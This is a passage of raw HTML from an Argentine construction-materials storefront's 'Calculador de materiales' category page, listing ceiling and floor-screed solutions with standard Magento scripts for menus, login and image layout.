href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pintura-y-tratamiento-de-metales.html" class=""><span>Pintura y tratamiento de metales</span></a></li><li  class="li-item level2 nav-3-3-5 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/revestimientos-plasticos.html" class=""><span>Revestimientos plásticos</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-4 size-small level-top"><a href="https://www.xcons.com.ar/distribuidores" class="level-top"><span>Distribuidores</span></a></li><li  class="li-item level0 nav-5 size-small last level-top"><a href="https://www.xcons.com/" class="level-top"><span>¿Vendés materiales?</span></a></li>            </ul>
    <div class="navpro-mobile">
    </div>
    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title-container">
                <svg class="btn-toggle-nav" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect y="2" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="20" width="24" height="2" rx="1" fill="#919191"/>
                    <rect y="11" width="24" height="2" rx="1" fill="#919191"/>
                </svg>
                <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Cuenta                    </a>
                </div>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.xcons.com.ar/"
                   title="Ir a inicio">
                    Inicio                </a>
                        </li>
                    <li class="item category105">
                            <strong>Calculador de materiales</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Calculador de materiales</span>    </h1>
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="hpxuXTrWF0JVBhYG" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.xcons.com.ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.xcons.com.ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.xcons.com.ar\/","logoSuccess":"https:\/\/media.xcons.com.ar\/media\/viviendaverde\/check-email-ok.webp","logoUrl":"https:\/\/media.xcons.com.ar\/media\/email\/logo\/stores\/1\/xcons-popup-login.png","logoAlt":"Logo XCONS","swissup":{"SocialLogin":{"enabled":true,"providers":{"facebook":{"id":"facebook","url":"https:\/\/www.xcons.com.ar\/sociallogin\/social\/login\/id\/facebook\/","label":"Entrar con Facebook","icon":"https:\/\/static.xcons.com.ar\/static\/version1763260615\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/Swissup_SocialLogin\/images\/facebook.svg"},"google":{"id":"google","url":"https:\/\/www.xcons.com.ar\/sociallogin\/social\/login\/id\/google\/","label":"Entrar con Google","icon":"https:\/\/static.xcons.com.ar\/static\/version1763260615\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/Swissup_SocialLogin\/images\/google.svg"}}}}}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Inicia sesi\u00f3n con seguridad en tu sitio web utilizando tus credenciales de Amazon.","componentDisabled":true}},"swissup-login":{"component":"Swissup_SocialLogin\/js\/view\/checkout\/socialLogin","displayArea":"additional-login-form-fields"}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstatic.xcons.com.ar\u002Fstatic\u002Fversion1763260615\u002Ffrontend\u002FPuntoseco\u002FViviendaVerde\u002Fes_AR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["magepal-eegtm-jsdatalayer"],"amasty_jettheme\/ajax\/addtocart":["magepal-eegtm-jsdatalayer"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.xcons.com.ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer","magepal-eegtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 43200,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.xcons.com.ar\/page_cache\/block\/render\/id\/105\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_105","customer_logged_out"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/soluciones-constructivas.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":24,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html","formKey":"hpxuXTrWF0JVBhYG","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ver como</strong>
                                                <strong title="Grilla"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grilla</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Artículos <span class="toolbar-number">1</span>-<span class="toolbar-number">24</span> de <span class="toolbar-number">51</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                    selected="selected"
                                >
                Producto            </option>
                    <option value="vv_price_sort"
                                >
                Precio            </option>
            </select>
            <a title="Establecer&#x20;direcci&#xF3;n&#x20;descendente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Establecer dirección descendente</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","structure"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items multivendor">
                                                        <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/carga-para-nivelacion-y-aislacion-de-losas-de-hormigon.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15041">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/g/cga.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/g/cga.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/g/cga.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Carga&#x20;para&#x20;nivelaci&#xF3;n&#x20;y&#x20;aislaci&#xF3;n&#x20;de&#x20;losas&#x20;de&#x20;hormig&#xF3;n"/></span>
</span>
<style>.product-image-container-15041 {
    width: 280px;
}
.product-image-container-15041 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15041");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15041  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Carga o contrapiso de hormigón, tradicional, alivianada o premezclada para cubiertas de hormigón armado. Ideal para nivelar losas, ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/carga-para-nivelacion-y-aislacion-de-losas-de-hormigon.html">
                                    <span class="product-name-list product-item-link"> Carga para nivelación y aislación de losas de hormigón</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-222">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/carga-para-nivelacion-y-aislacion-de-losas-de-hormigon.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/carpeta-cementicia-de-nivelacion-y-aislacion-hidrofuga.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15046">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/t/ctal.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/t/ctal.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/t/ctal.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Carpeta&#x20;cementicia&#x20;de&#x20;nivelaci&#xF3;n&#x20;y&#x20;aislaci&#xF3;n&#x20;hidr&#xF3;fuga"/></span>
</span>
<style>.product-image-container-15046 {
    width: 280px;
}
.product-image-container-15046 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Carpeta de hormigón para nivelar superficies nuevas o antiguas, apto para ambientes húmedos. Se utiliza normalmente previo a la ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/carpeta-cementicia-de-nivelacion-y-aislacion-hidrofuga.html">
                                    <span class="product-name-list product-item-link"> Carpeta cementicia de nivelación y aislación hidrófuga</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-240">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/carpeta-cementicia-de-nivelacion-y-aislacion-hidrofuga.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-desmontable-610mm-x-1220mm.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15045">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/6/1/610x1200.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/6/1/610x1200.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/6/1/610x1200.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cielorraso&#x20;desmontable&#x20;610mm&#x20;x&#x20;1220mm"/></span>
</span>
<style>.product-image-container-15045 {
    width: 280px;
}
.product-image-container-15045 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cielorraso desmontable de placa a elección con modulación de 610x1220mm. Ideal para aplicaciones institucionales o comerciales donde se ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-desmontable-610mm-x-1220mm.html">
                                    <span class="product-name-list product-item-link"> Cielorraso desmontable 610mm x 1220mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-230">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cielorraso-desmontable-610mm-x-1220mm.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-desmontable-610mm-x-610mm.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15043">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/6/1/610x610.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/6/1/610x610.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/6/1/610x610.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cielorraso&#x20;desmontable&#x20;610mm&#x20;x&#x20;610mm"/></span>
</span>
<style>.product-image-container-15043 {
    width: 280px;
}
.product-image-container-15043 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15043");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15043  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cielorraso desmontable con placa a elección en modulación de 610x610mm. Ideal para aplicaciones institucionales o comerciales donde se ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-desmontable-610mm-x-610mm.html">
                                    <span class="product-name-list product-item-link"> Cielorraso desmontable 610mm x 610mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-229">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cielorraso-desmontable-610mm-x-610mm.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-junta-tomada-con-placas-de-yeso.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15022">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/1/0/1000x850_3_8_1.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/1/0/1000x850_3_8_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/1/0/1000x850_3_8_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cielorraso&#x20;junta&#x20;tomada&#x20;con&#x20;placas&#x20;de&#x20;yeso"/></span>
</span>
<style>.product-image-container-15022 {
    width: 280px;
}
.product-image-container-15022 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15022");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15022  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cielorraso junta tomada con placas de yeso y aislación a elección. Habitualmente elegido por su versatilidad para materializar plenos, ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cielorraso-junta-tomada-con-placas-de-yeso.html">
                                    <span class="product-name-list product-item-link"> Cielorraso junta tomada con placas de yeso</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
